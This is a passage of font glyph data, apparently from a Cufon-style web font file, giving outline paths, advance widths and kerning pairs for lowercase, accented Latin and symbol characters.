,112r-33,0r0,-127v0,-14,-2,-26,-3,-38r29,0r6,24v6,-9,23,-28,44,-28v29,0,41,11,52,30v9,-15,26,-30,50,-30v77,0,55,98,58,169","w":284},"n":{"d":"159,0r-32,0r0,-104v0,-21,-3,-40,-31,-40v-19,0,-32,18,-39,33r0,111r-33,0r0,-130v0,-14,-2,-23,-3,-35r29,0r5,24v6,-8,21,-28,45,-28v85,-1,53,96,59,169","w":183},"o":{"d":"170,-83v0,48,-20,88,-77,88v-57,0,-77,-40,-77,-88v0,-45,20,-86,77,-86v57,0,77,38,77,86xm137,-83v0,-40,-12,-61,-44,-61v-30,0,-44,21,-44,61v0,38,12,62,44,62v31,0,44,-22,44,-62","w":186,"k":{"v":9}},"p":{"d":"168,-81v0,46,-21,86,-67,86v-18,0,-35,-10,-44,-23r0,83r-33,0r0,-180v0,-19,0,-31,-3,-50r29,0r6,24v8,-11,22,-28,43,-28v51,0,69,41,69,88xm135,-82v0,-71,-63,-79,-79,-30r0,67v21,36,79,37,79,-37","w":183},"q":{"d":"163,-165v-9,71,-2,153,-4,230r-32,0r0,-83v-9,13,-25,23,-43,23v-49,0,-68,-40,-68,-86v0,-47,20,-88,69,-88v21,0,35,17,43,28r6,-24r29,0xm128,-45r0,-67v-21,-50,-79,-41,-79,30v0,74,57,73,79,37","w":183},"r":{"d":"125,-161r-12,27v-6,-4,-13,-10,-24,-10v-49,14,-28,88,-32,144r-33,0r0,-128v0,-16,-2,-29,-3,-37r29,0r5,29v7,-22,43,-46,70,-25","w":129,"k":{".":19}},"s":{"d":"107,-44v-9,-38,-95,-22,-90,-77v5,-57,71,-55,120,-37r-11,27v-23,-15,-76,-24,-76,9v0,12,14,17,31,22v26,8,59,16,59,55v0,59,-80,57,-126,39r12,-27v25,14,80,21,81,-11","w":155},"t":{"d":"108,0r-11,29v-38,-9,-66,-33,-66,-70r0,-99r-26,0r0,-25r26,0r0,-43r33,0r0,43r38,0r0,25r-38,0v5,60,-21,136,44,140","w":112},"u":{"d":"160,0r-29,0r-6,-23v-6,8,-19,28,-43,28v-82,1,-53,-97,-58,-170r33,0r0,105v0,21,2,39,29,39v19,0,31,-17,38,-32r0,-112r32,0v1,55,-4,117,4,165","w":180},"v":{"d":"171,-165r-63,165r-31,0r-63,-165r34,0r46,126r44,-126r33,0","w":184,"k":{"\u00c1":9,"\u00c2":9,"\u0153":4,"\u00c3":9,"\u00c0":9,"\u00bf":6,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00fa":6,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"Y":9,"T":9,"J":9,"A":9,".":19,",":19,"\u0161":4}},"w":{"d":"259,-165r-55,165r-33,0r-35,-108r-37,108r-34,0r-53,-165r34,0r39,125r37,-109r31,0r36,109r38,-125r32,0","w":271,"k":{"\u00c1":9,"\u00c2":9,"\u0153":4,"\u00c3":9,"\u00c0":9,"\u00bf":6,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"\u00c4":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"Y":9,"T":9,"J":9,"A":9,".":31,",":31,"\u0161":4}},"x":{"d":"161,0r-37,0r-39,-61r-42,61r-34,0r59,-83r-55,-82r37,0r36,58r39,-58r33,0r-55,79","w":169},"y":{"d":"169,-165r-69,191v-10,27,-24,44,-56,56r-11,-27v38,-9,33,-35,47,-62r-66,-158r34,0r47,121r41,-121r33,0","w":182,"k":{"\u00c1":9,"\u00c2":9,"\u0153":4,"\u00c3":9,"\u00c0":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"\u00c4":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"T":9,"J":9,"A":9,".":19,",":19,"\u0161":4}},"z":{"d":"143,-138r-95,113r90,0r0,25r-116,0r-11,-27r95,-113r-85,0r0,-25r110,0","w":153},"{":{"d":"111,42v-101,-3,-38,-121,-94,-125r0,-25v55,-2,-9,-122,94,-125r0,26v-63,0,-16,90,-65,112v50,18,3,112,65,112r0,25","w":134},"|":{"d":"60,60r-28,0r0,-313r28,0r0,313","w":92},"}":{"d":"117,-83v-56,4,7,122,-94,125r0,-25v62,0,16,-94,66,-112v-49,-22,-3,-112,-66,-112r0,-26v103,3,39,123,94,125r0,25","w":134},"~":{"d":"175,-94v0,24,-18,41,-46,41v-31,0,-54,-31,-69,-31v-16,0,-24,7,-24,27r-26,-13v0,-24,17,-42,45,-42v32,0,55,30,69,30v16,0,25,-6,25,-26"},"\u00c4":{"d":"225,0r-39,0r-23,-66r-90,0r-24,66r-38,0r95,-233r32,0xm154,-93r-34,-98r-36,98r70,0xm164,-246r-30,0r0,-30r30,0r0,30xm108,-246r-30,0r0,-30r30,0r0,30","w":236,"k":{"\u00d2":4,"\u00d3":4,"\u0178":31,"\u00ff":19,"\u0153":4,"\u0152":4,"\u00d5":4,"\u00e6":4,"\u00a2":4,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00d6":4,"\u00c7":4,"y":19,"w":19,"v":19,"u":4,"q":4,"o":4,"e":4,"d":4,"c":4,"a":4,"Y":31,"W":31,"V":31,"T":19,"Q":4,"O":3,"G":4,"C":4,"\u00dd":19}},"\u00c5":{"d":"225,0r-39,0r-23,-66r-90,0r-24,66r-38,0r95,-233r32,0xm154,-93r-34,-98r-36,98r70,0xm153,-271v0,17,-13,29,-30,29v-16,0,-30,-13,-30,-29v0,-17,13,-30,30,-30v17,0,30,13,30,30xm139,-271v0,-9,-6,-17,-16,-17v-21,0,-21,33,0,33v11,0,16,-7,16,-16","w":236},"\u00c7":{"d":"188,-4v-19,7,-37,11,-60,11r-1,3v18,0,26,14,26,25v0,38,-41,41,-77,34r7,-24v20,1,39,10,43,-9v0,-8,-3,-13,-29,-13r5,-18v-58,-9,-80,-57,-80,-121v0,-65,25,-122,104,-122v20,0,41,4,59,10r-11,30v-15,-6,-31,-12,-48,-12v-51,0,-67,39,-67,93v0,57,16,96,65,96v19,0,33,-6,52,-14","w":201},"\u00c9":{"d":"171,0r-136,0r0,-233r133,0r0,28r-97,0r0,71r90,0r0,27r-90,0r0,79r100,0r0,28xm135,-286r-45,42r-24,0r35,-42r34,0","w":201},"\u00d1":{"d":"218,0r-53,0r-97,-190r0,190r-33,0r0,-233r52,0r96,191r0,-191r35,0r0,233xm177,-272v-5,16,-18,27,-35,27v-22,-5,-43,-28,-53,-1r-18,-8v12,-37,48,-23,70,-11v9,0,16,-9,18,-15","w":252},"\u00d6":{"d":"231,-116v0,69,-27,122,-104,122v-81,0,-105,-53,-105,-122v0,-69,27,-121,105,-121v78,0,104,50,104,121xm194,-116v0,-62,-18,-94,-67,-94v-49,0,-68,32,-68,94v0,63,19,95,68,95v50,0,67,-36,67,-95xm170,-246r-30,0r0,-29r30,0r0,29xm114,-246r-30,0r0,-29r30,0r0,29","w":253},"\u00dc":{"d":"218,-85v0,62,-30,91,-89,91v-65,0,-94,-30,-94,-92r0,-147r36,0r0,143v0,56,22,69,58,69v34,0,53,-18,53,-69r0,-143r36,0r0,148xm171,-246r-30,0r0,-30r30,0r0,30xm115,-246r-30,0r0,-30r30,0r0,30","w":252},"\u00e1":{"d":"158,0r-29,0v0,-1,-6,-16,-6,-18v-22,34,-113,28,-107,-25v-5,-37,34,-63,104,-59v1,-23,-1,-41,-28,-42v-23,0,-42,6,-58,14r-11,-26v46,-19,130,-25,130,40v0,43,-2,76,5,116xm121,-40r0,-39v-43,-2,-73,8,-71,34v2,33,62,28,71,5xm127,-233r-45,42r-24,0r35,-42r34,0","w":180},"\u00e0":{"d":"158,0r-29,0v0,-1,-6,-16,-6,-18v-22,34,-113,28,-107,-25v-5,-37,34,-63,104,-59v1,-23,-1,-41,-28,-42v-23,0,-42,6,-58,14r-11,-26v46,-19,130,-25,130,40v0,43,-2,76,5,116xm121,-40r0,-39v-43,-2,-73,8,-71,34v2,33,62,28,71,5xm108,-191r-24,0r-44,-42r33,0","w":180},"\u00e2":{"d":"158,0r-29,0v0,-1,-6,-16,-6,-18v-22,34,-113,28,-107,-25v-5,-37,34,-63,104,-59v1,-23,-1,-41,-28,-42v-23,0,-42,6,-58,14r-11,-26v46,-19,130,-25,130,40v0,43,-2,76,5,116xm121,-40r0,-39v-43,-2,-73,8,-71,34v2,33,62,28,71,5xm130,-192r-25,0r-20,-24r-22,24r-24,0r33,-41r25,0","w":180},"\u00e4":{"d":"158,0r-29,0v0,-1,-6,-16,-6,-18v-22,34,-113,28,-107,-25v-5,-37,34,-63,104,-59v1,-23,-1,-41,-28,-42v-23,0,-42,6,-58,14r-11,-26v46,-19,130,-25,130,40v0,43,-2,76,5,116xm121,-40r0,-39v-43,-2,-73,8,-71,34v2,33,62,28,71,5xm132,-193r-30,0r0,-32r30,0r0,32xm76,-193r-31,0r0,-32r31,0r0,32","w":180},"\u00e3":{"d":"158,0r-29,0v0,-1,-6,-16,-6,-18v-22,34,-113,28,-107,-25v-5,-37,34,-63,104,-59v1,-23,-1,-41,-28,-42v-23,0,-42,6,-58,14r-11,-26v46,-19,130,-25,130,40v0,43,-2,76,5,116xm121,-40r0,-39v-43,-2,-73,8,-71,34v2,33,62,28,71,5xm138,-216v-5,16,-18,27,-35,27v-22,-5,-43,-28,-53,-1r-18,-8v9,-19,18,-26,36,-26v14,0,23,15,34,15v9,0,16,-9,19,-15","w":180},"\u00e5":{"d":"158,0r-29,0v0,-1,-6,-16,-6,-18v-22,34,-113,28,-107,-25v-5,-37,34,-63,104,-59v1,-23,-1,-41,-28,-42v-23,0,-42,6,-58,14r-11,-26v46,-19,130,-25,130,40v0,43,-2,76,5,116xm121,-40r0,-39v-43,-2,-73,8,-71,34v2,33,62,28,71,5xm116,-212v0,17,-13,29,-30,29v-16,0,-29,-13,-29,-29v0,-17,12,-30,29,-30v17,0,30,13,30,30xm102,-212v0,-9,-6,-17,-16,-17v-21,0,-21,33,0,33v11,0,16,-7,16,-16","w":180},"\u00e7":{"d":"144,-6v-10,5,-29,9,-43,10r-2,6v18,0,26,15,26,25v0,37,-41,42,-77,34r6,-23v21,2,41,10,45,-10v0,-8,-4,-13,-30,-13r6,-20v-39,-7,-59,-40,-59,-84v0,-74,64,-104,127,-77r-10,27v-40,-26,-84,-14,-84,50v0,61,45,73,86,47","w":158},"\u00e9":{"d":"163,-70r-113,0v0,55,55,60,94,36r10,25v-19,9,-41,13,-63,13v-51,0,-75,-39,-75,-85v0,-38,15,-88,73,-88v58,0,74,37,74,99xm132,-94v-1,-35,-16,-50,-42,-50v-19,0,-38,14,-40,50r82,0xm132,-233r-45,42r-24,0r35,-42r34,0","w":180},"\u00e8":{"d":"163,-70r-113,0v0,55,55,60,94,36r10,25v-19,9,-41,13,-63,13v-51,0,-75,-39,-75,-85v0,-38,15,-88,73,-88v58,0,74,37,74,99xm132,-94v-1,-35,-16,-50,-42,-50v-19,0,-38,14,-40,50r82,0xm113,-191r-24,0r-45,-42r34,0","w":180},"\u00ea":{"d":"163,-70r-113,0v0,55,55,60,94,36r10,25v-19,9,-41,13,-63,13v-51,0,-75,-39,-75,-85v0,-38,15,-88,73,-88v58,0,74,37,74,99xm132,-94v-1,-35,-16,-50,-42,-50v-19,0,-38,14,-40,50r82,0xm137,-192r-25,0r-20,-24r-22,24r-24,0r34,-41r24,0","w":180},"\u00eb":{"d":"163,-70r-113,0v0,55,55,60,94,36r10,25v-19,9,-41,13,-63,13v-51,0,-75,-39,-75,-85v0,-38,15,-88,73,-88v58,0,74,37,74,99xm132,-94v-1,-35,-16,-50,-42,-50v-19,0,-38,14,-40,50r82,0xm136,-196r-31,0r0,-30r31,0r0,30xm80,-196r-30,0r0,-30r30,0r0,30","w":180},"\u00ed":{"d":"75,-233r-45,42r-23,0r34,-42r34,0xm57,0r-32,0r0,-165r32,0r0,165","w":82},"\u00ec":{"d":"72,-191r-24,0r-45,-42r34,0xm57,0r-32,0r0,-165r32,0r0,165","w":82},"\u00ee":{"d":"57,0r-33,0r0,-165r33,0r0,165xm89,-192r-25,0r-21,-24r-21,24r-25,0r34,-41r24,0","w":82},"\u00ef":{"d":"84,-203r-30,0r0,-30r30,0r0,30xm28,-203r-30,0r0,-30r30,0r0,30xm57,0r-32,0r0,-165r32,0r0,165","w":82},"\u00f1":{"d":"159,0r-32,0r0,-104v0,-21,-3,-40,-31,-40v-19,0,-32,18,-39,33r0,111r-33,0r0,-130v0,-14,-2,-23,-3,-35r29,0r5,24v6,-8,21,-28,45,-28v85,-1,53,96,59,169xm145,-216v-5,16,-19,27,-36,27v-21,-4,-43,-28,-52,-1r-19,-8v9,-19,19,-26,37,-26v14,0,23,15,34,15v9,0,15,-9,18,-15","w":183},"\u00f3":{"d":"170,-83v0,48,-20,88,-77,88v-57,0,-77,-40,-77,-88v0,-45,20,-86,77,-86v57,0,77,38,77,86xm137,-83v0,-40,-12,-61,-44,-61v-30,0,-44,21,-44,61v0,38,12,62,44,62v31,0,44,-22,44,-62xm132,-233r-45,42r-23,0r35,-42r33,0","w":186},"\u00f2":{"d":"170,-83v0,48,-20,88,-77,88v-57,0,-77,-40,-77,-88v0,-45,20,-86,77,-86v57,0,77,38,77,86xm137,-83v0,-40,-12,-61,-44,-61v-30,0,-44,21,-44,61v0,38,12,62,44,62v31,0,44,-22,44,-62xm121,-191r-24,0r-45,-42r34,0","w":186},"\u00f4":{"d":"170,-83v0,48,-20,88,-77,88v-57,0,-77,-40,-77,-88v0,-45,20,-86,77,-86v57,0,77,38,77,86xm137,-83v0,-40,-12,-61,-44,-61v-30,0,-44,21,-44,61v0,38,12,62,44,62v31,0,44,-22,44,-62xm139,-192r-25,0r-20,-24r-22,24r-24,0r34,-41r24,0","w":186},"\u00f6":{"d":"170,-83v0,48,-20,88,-77,88v-57,0,-77,-40,-77,-88v0,-45,20,-86,77,-86v57,0,77,38,77,86xm137,-83v0,-40,-12,-61,-44,-61v-30,0,-44,21,-44,61v0,38,12,62,44,62v31,0,44,-22,44,-62xm136,-196r-30,0r0,-30r30,0r0,30xm80,-196r-30,0r0,-30r30,0r0,30","w":186},"\u00f5":{"d":"170,-83v0,48,-20,88,-77,88v-57,0,-77,-40,-77,-88v0,-45,20,-86,77,-86v57,0,77,38,77,86xm137,-83v0,-40,-12,-61,-44,-61v-30,0,-44,21,-44,61v0,38,12,62,44,62v31,0,44,-22,44,-62xm143,-216v-5,16,-18,27,-35,27v-22,-5,-43,-28,-53,-1r-18,-8v9,-19,18,-26,36,-26v14,0,23,15,34,15v9,0,16,-9,18,-15","w":186},"\u00fa":{"d":"160,0r-29,0r-6,-23v-6,8,-19,28,-43,28v-82,1,-53,-97,-58,-170r33,0r0,105v0,21,2,39,29,39v19,0,31,-17,38,-32r0,-112r32,0v1,55,-4,117,4,165xm129,-233r-45,42r-23,0r34,-42r34,0","w":180},"\u00f9":{"d":"116,-191r-24,0r-44,-42r33,0xm160,0r-29,0r-6,-23v-6,8,-19,28,-43,28v-82,1,-53,-97,-58,-170r33,0r0,105v0,21,2,39,29,39v19,0,31,-17,38,-32r0,-112r32,0v1,55,-4,117,4,165","w":180},"\u00fb":{"d":"160,0r-29,0r-6,-23v-6,8,-19,28,-43,28v-82,1,-53,-97,-58,-170r33,0r0,105v0,21,2,39,29,39v19,0,31,-17,38,-32r0,-112r32,0v1,55,-4,117,4,165xm136,-192r-25,0r-21,-24r-21,24r-25,0r34,-41r25,0","w":180},"\u00fc":{"d":"160,0r-29,0r-6,-23v-6,8,-19,28,-43,28v-82,1,-53,-97,-58,-170r33,0r0,105v0,21,2,39,29,39v19,0,31,-17,38,-32r0,-112r32,0v1,55,-4,117,4,165xm133,-196r-30,0r0,-30r28,0xm77,-196r-30,0r0,-30r30,0r0,30","w":180},"\u2020":{"d":"172,-120r-65,0r0,185r-29,0r0,-185r-65,0r0,-25r65,0r0,-78r29,0r0,78r65,0r0,25"},"\u00b0":{"d":"131,-165v0,32,-27,56,-58,56v-31,0,-56,-24,-56,-56v0,-32,26,-56,57,-56v31,0,57,24,57,56xm108,-165v0,-20,-15,-35,-34,-35v-19,0,-34,15,-34,35v0,19,15,34,33,34v18,0,35,-15,35,-34","w":147},"\u00a2":{"d":"146,-7v-9,5,-27,8,-41,10r0,33r-26,0r0,-33v-42,-6,-63,-39,-63,-84v0,-48,20,-81,63,-87r0,-33r26,0r0,33v14,2,31,6,40,10r-11,27v-9,-4,-20,-9,-29,-11r0,120v9,-2,20,-6,30,-11xm79,-23r0,-119v-40,6,-41,113,0,119","w":158},"\u00a3":{"d":"177,0r-158,0r0,-29r24,0r0,-84r-26,0r0,-26r26,0v-3,-80,51,-97,101,-103r10,30v-39,2,-78,10,-75,73r58,0r0,26r-58,0r0,84r98,0r0,29"},"\u00a7":{"d":"147,-113v0,17,-9,29,-21,36v36,34,-3,83,-52,83v-19,0,-39,-5,-55,-11r11,-27v19,14,76,23,76,-11v0,-35,-89,-17,-89,-77v0,-19,9,-32,22,-38v-9,-7,-16,-17,-16,-31v3,-56,71,-55,115,-37r-11,26v-18,-14,-71,-21,-71,10v0,31,91,14,91,77xm99,-92v32,-21,4,-47,-30,-52v-12,3,-19,11,-19,24v0,16,26,20,49,28","w":163},"\u2022":{"d":"141,-117v0,27,-21,49,-48,49v-28,0,-49,-21,-49,-49v0,-27,22,-48,49,-48v27,0,48,21,48,48"},"\u00b6":{"d":"180,68r-29,0r0,-275v-41,-2,-75,-1,-75,42v0,22,19,38,35,42r0,191r-28,0r0,-170v-46,-5,-61,-38,-61,-65v0,-25,9,-66,67,-66r91,0r0,301","w":194},"\u00df":{"d":"169,-48v0,59,-50,76,-96,76r11,-28v32,0,52,-17,52,-48v0,-43,-40,-54,-60,-60r0,-26v11,-7,38,-23,38,-50v0,-20,-15,-28,-29,-28v-18,0,-28,8,-28,38r0,174r-33,0r0,-170v0,-45,21,-67,61,-67v30,0,62,13,62,54v0,37,-35,54,-44,60v19,8,66,19,66,75"},"\u00ae":{"d":"250,-117v0,68,-53,121,-120,121v-67,0,-121,-53,-121,-121v0,-68,54,-120,121,-120v68,0,120,52,120,120xm229,-117v0,-55,-43,-101,-99,-101v-57,0,-100,45,-100,101v0,55,45,102,100,102v55,0,99,-47,99,-102xm187,-46r-27,0r-46,-61r-10,0r0,61r-22,0r0,-141v46,1,94,-10,96,40v0,19,-9,37,-38,40xm156,-147v2,-25,-27,-23,-52,-22r0,45v25,1,55,1,52,-23","w":259},"\u00a9":{"d":"250,-117v0,68,-53,121,-120,121v-67,0,-121,-53,-121,-121v0,-68,54,-120,121,-120v68,0,120,52,120,120xm229,-117v0,-55,-43,-101,-99,-101v-57,0,-100,45,-100,101v0,55,45,102,100,102v55,0,99,-47,99,-102xm168,-49v-54,21,-109,-7,-102,-67v-7,-53,45,-86,101,-67r-8,19v-36,-19,-76,2,-70,48v-5,50,34,68,72,48","w":259},"\u2122":{"d":"295,-105r-21,0r0,-106r-44,106r-20,0r-44,-106r0,106r-21,0r0,-128r35,0r41,101r41,-101r33,0r0,128xm128,-217r-39,0r0,112r-22,0r0,-112r-40,0r0,-16r101,0r0,16","w":329},"\u00b4":{"d":"75,-233r-45,42r-23,0r34,-42r34,0","w":82},"\u00a8":{"d":"84,-203r-30,0r0,-30r30,0r0,30xm28,-203r-30,0r0,-30r30,0r0,30","w":82},"\u2260":{"d":"171,-30r-87,0r-28,52r-24,-14r20,-38r-38,0r0,-26r52,0r19,-36r-71,0r0,-26r85,0r28,-54r25,14r-22,40r41,0r0,26r-54,0r-20,36r74,0r0,26"},"\u00c6":{"d":"310,0r-124,0r-11,-66r-87,0r-36,66r-41,0r132,-233r164,0r0,28r-122,0r13,71r101,0r0,27r-96,0r14,79r93,0r0,28xm171,-93r-16,-98r-53,98r69,0","w":339},"\u00d8":{"d":"243,-229r-29,34v36,77,21,201,-87,201v-30,0,-51,-7,-67,-20r-31,36r-23,-22r32,-38v-35,-79,-19,-199,89,-199v28,0,50,6,65,18r28,-32xm171,-194v-10,-10,-25,-16,-44,-16v-66,0,-77,79,-63,142xm127,-21v67,0,76,-83,61,-143r-107,126v10,11,25,17,46,17","w":253},"\u221e":{"d":"249,-81v0,29,-17,57,-59,57v-25,0,-45,-20,-56,-36v-13,17,-31,36,-56,36v-41,0,-59,-28,-59,-57v0,-29,19,-58,59,-58v25,0,43,17,56,35v14,-18,29,-35,56,-35v43,0,59,28,59,58xm217,-81v0,-18,-10,-33,-27,-33v-16,0,-29,18,-40,32v12,32,65,51,67,1xm118,-82v-13,-32,-66,-49,-68,1v0,19,14,32,28,32v15,0,30,-19,40,-33","w":267},"\u00b1":{"d":"169,-87r-62,0r0,44r-29,0r0,-44r-62,0r0,-26r62,0r0,-41r29,0r0,41r62,0r0,26xm171,0r-157,0r0,-26r157,0r0,26"},"\u2264":{"d":"171,-34r-157,-46r0,-34r157,-46r0,32r-123,31r123,30r0,33xm171,0r-157,0r0,-26r157,0r0,26"},"\u2265":{"d":"171,-80r-157,46r0,-33r123,-30r-123,-31r0,-32r157,46r0,34xm171,0r-157,0r0,-26r157,0r0,26"},"\u00a5":{"d":"184,-233r-67,118r43,0r0,25r-49,0r0,22r49,0r0,26r-49,0r0,42r-36,0r0,-42r-49,0r0,-26r49,0r0,-22r-49,0r0,-25r43,0r-68,-118r40,0r53,97r53,-97r37,0"},"\u00b5":{"d":"162,0r-29,0r-6,-23v-4,15,-46,41,-68,20r0,68r-32,0r0,-230r32,0r0,105v0,21,3,39,30,39v19,0,30,-21,37,-36r0,-108r32,0v1,55,-4,117,4,165"},"\u03bc":{"d":"162,0r-29,0r-6,-23v-4,15,-46,41,-68,20r0,68r-32,0r0,-230r32,0r0,105v0,21,3,39,30,39v19,0,30,-21,37,-36r0,-108r32,0v1,55,-4,117,4,165"},"\u2202":{"d":"169,-102v0,53,-13,108,-79,108v-41,0,-74,-32,-74,-74v0,-73,86,-106,119,-45v4,-61,-44,-104,-95,-74r-12,-30v15,-4,36,-7,49,-7v65,0,92,64,92,122xm132,-86v-5,-13,-16,-32,-43,-32v-33,0,-36,27,-36,50v0,31,15,47,36,47v26,0,43,-13,43,-65"},"\u2211":{"d":"178,65r-167,0r0,-21r100,-139r-96,-136r0,-22r159,0r0,25r-122,0r93,133r-99,135r132,0r0,25"},"\u220f":{"d":"178,65r-29,0r0,-294r-113,0r0,294r-29,0r0,-318r171,0r0,318"},"\u03c0":{"d":"179,0r-6,23v-31,-6,-55,-22,-55,-58r0,-104r-52,0r0,139r-29,0r0,-139r-29,0r0,-26r164,0r0,26r-26,0r0,103v0,22,6,32,33,36"},"\u222b":{"d":"142,-239v-27,5,-34,14,-34,36r0,199v0,41,-31,56,-57,61r-8,-26v26,-5,34,-14,34,-36r0,-199v0,-44,32,-56,58,-61"},"\u00aa":{"d":"136,-141v-12,1,-23,1,-23,-10v-12,20,-68,16,-64,-14v-3,-20,22,-35,63,-33v6,-29,-38,-20,-52,-13r-7,-16v27,-10,80,-14,80,22v0,24,-1,42,3,64xm89,-154v16,-1,26,-9,23,-29v-25,-1,-41,3,-41,18v0,9,7,11,18,11"},"\u00ba":{"d":"140,-190v0,26,-13,48,-47,48v-34,0,-47,-22,-47,-48v0,-25,13,-47,47,-47v35,0,47,21,47,47xm118,-190v0,-22,-7,-32,-25,-32v-17,0,-26,10,-26,32v0,21,8,33,26,33v17,0,25,-11,25,-33"},"\u03a9":{"d":"127,-237v115,0,142,168,46,203r0,10r51,0r0,24r-81,0r0,-49v40,-7,51,-37,51,-81v0,-61,-32,-80,-67,-80v-32,0,-67,16,-67,80v0,45,13,76,52,81r0,49r-81,0r0,-24r50,0r0,-10v-42,-13,-58,-55,-58,-95v0,-68,38,-108,104,-108","w":254},"\u2126":{"d":"127,-237v115,0,142,168,46,203r0,10r51,0r0,24r-81,0r0,-49v40,-7,51,-37,51,-81v0,-61,-32,-80,-67,-80v-32,0,-67,16,-67,80v0,45,13,76,52,81r0,49r-81,0r0,-24r50,0r0,-10v-42,-13,-58,-55,-58,-95v0,-68,38,-108,104,-108","w":254},"\u00e6":{"d":"266,-70r-113,0v0,55,55,60,94,36r10,25v-38,20,-108,18,-121,-18v-21,43,-120,43,-120,-16v0,-37,35,-63,105,-59v1,-24,-2,-41,-29,-42v-23,0,-42,6,-58,14r-11,-26v36,-14,100,-24,119,11v10,-13,27,-24,50,-24v58,0,74,37,74,99xm234,-94v-1,-35,-16,-50,-42,-50v-19,0,-37,14,-39,50r81,0xm121,-44r0,-34v-43,-1,-73,7,-71,33v3,35,63,26,71,1","w":283},"\u00f8":{"d":"181,-155r-21,23v23,58,9,139,-67,137v-20,0,-35,-5,-47,-14r-19,21r-22,-21r22,-23v-24,-56,-11,-139,66,-137v20,0,36,5,47,14r19,-21xm121,-134v-41,-32,-88,15,-69,74xm93,-21v38,0,49,-42,42,-84r-69,75v6,6,15,9,27,9","w":186},"\u00bf":{"d":"111,-198r-36,0r0,-35r36,0r0,35xm145,-7v-50,14,-127,28,-127,-47v0,-43,59,-51,59,-87r0,-31r33,0r0,33v0,49,-57,53,-57,85v0,44,59,30,86,17","w":156},"\u00a1":{"d":"64,-198r-36,0r0,-35r36,0r0,35xm62,0r-32,0r0,-170r32,0r0,170","w":92},"\u00ac":{"d":"174,-35r-29,0r0,-64r-136,0r0,-25r165,0r0,89"},"\u221a":{"d":"183,-269r-66,315r-42,0r-47,-112r-21,0r0,-25r44,0r43,106r60,-284r29,0"},"\u0192":{"d":"149,-212v-33,2,-42,19,-45,47r30,0r-3,23r-31,0r-36,207r-29,0r36,-207r-25,0r4,-23r25,0v2,-48,38,-72,72,-74"},"\u2248":{"d":"175,-121v0,24,-18,41,-46,41v-31,0,-54,-30,-69,-30v-16,0,-24,6,-24,26r-26,-13v0,-24,17,-42,45,-42v32,0,55,30,69,30v16,0,25,-6,25,-26xm175,-53v0,24,-18,41,-46,41v-31,0,-54,-30,-69,-30v-16,0,-24,7,-24,27r-26,-14v0,-24,17,-41,45,-41v32,0,55,30,69,30v16,0,25,-7,25,-27"},"\u0394":{"d":"248,0r-229,0r101,-233r28,0xm208,-25r-74,-177r-74,177r148,0","w":267},"\u2206":{"d":"248,0r-229,0r101,-233r28,0xm208,-25r-74,-177r-74,177r148,0","w":267},"\u00ab":{"d":"130,-163r-35,65r35,65r-31,0r-33,-64r33,-66r31,0xm74,-163r-35,65r34,65r-29,0r-34,-64r34,-66r30,0","w":139},"\u00bb":{"d":"130,-97r-34,64r-30,0r34,-65r-34,-65r30,0xm73,-97r-33,64r-30,0r35,-65r-35,-65r30,0","w":139},"\u2026":{"d":"249,0r-36,0r0,-35r36,0r0,35xm157,0r-36,0r0,-35r36,0r0,35xm64,0r-36,0r0,-35r36,0r0,35","w":277},"\u00a0":{"w":92},"\u00c0":{"d":"225,0r-39,0r-23,-66r-90,0r-24,66r-38,0r95,-233r32,0xm154,-93r-34,-98r-36,98r70,0xm156,-248r-24,0r-45,-42r33,0","w":236},"\u00c3":{"d":"225,0r-39,0r-23,-66r-90,0r-24,66r-38,0r95,-233r32,0xm154,-93r-34,-98r-36,98r70,0xm175,-272v-5,16,-18,26,-35,26v-22,-5,-43,-28,-53,0r-18,-9v9,-19,18,-25,36,-25v14,0,23,15,34,15v9,0,16,-9,18,-15","w":236},"\u00d5":{"d":"231,-116v0,69,-27,122,-104,122v-81,0,-105,-53,-105,-122v0,-69,27,-121,105,-121v78,0,104,50,104,121xm194,-116v0,-62,-18,-94,-67,-94v-49,0,-68,32,-68,94v0,63,19,95,68,95v50,0,67,-36,67,-95xm181,-272v-5,16,-18,27,-35,27v-22,-5,-43,-28,-53,-1r-18,-8v12,-37,48,-23,70,-11v9,0,15,-9,17,-15","w":253},"\u0152":{"d":"321,0v-66,0,-136,6,-194,6v-81,0,-105,-53,-105,-122v0,-82,50,-137,140,-117r156,0r0,28r-114,0v15,17,21,43,23,71r84,0r0,27r-84,0v-1,31,-8,60,-23,79r117,0r0,28xm190,-116v0,-62,-15,-94,-63,-94v-49,0,-68,32,-68,94v0,63,19,95,68,95v50,0,63,-36,63,-95","w":351},"\u0153":{"d":"283,-70r-113,0v-1,56,54,60,93,36r11,25v-39,19,-104,20,-121,-17v-11,18,-30,31,-60,31v-57,0,-77,-40,-77,-88v0,-45,20,-86,77,-86v31,0,49,12,60,30v10,-17,27,-30,55,-30v58,0,75,37,75,99xm251,-94v-1,-35,-16,-50,-42,-50v-19,0,-38,14,-40,50r82,0xm137,-83v0,-40,-12,-61,-44,-61v-30,0,-44,21,-44,61v0,38,12,62,44,62v31,0,